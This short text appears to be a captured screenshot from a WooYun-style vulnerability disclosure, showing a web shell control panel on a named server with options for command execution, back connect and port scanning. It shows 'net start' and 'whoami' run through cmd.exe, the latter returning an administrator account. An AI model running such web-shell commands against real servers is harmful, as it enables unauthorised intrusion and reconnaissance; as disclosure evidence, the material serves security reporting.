 service.trustsz.com (192.168.168.133)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Re
Execute Program »
Parameter
cmd.exe /c net start > C:/Oracle/Middleware/user_projects/domains/wxpage/servers/AdminServer
Execute
Execute Shell »
Parameter
cmd.exe /c whoami
Execute
www.wooyun.org
server133\administrator